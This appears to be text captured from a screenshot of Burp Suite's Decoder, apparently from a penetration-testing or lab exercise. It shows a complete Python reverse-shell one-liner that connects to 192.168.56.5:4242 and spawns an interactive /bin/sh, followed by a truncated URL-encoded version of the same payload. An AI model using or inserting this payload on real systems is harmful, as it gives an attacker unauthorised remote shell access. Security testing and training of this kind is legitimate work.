 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.5",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
9%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode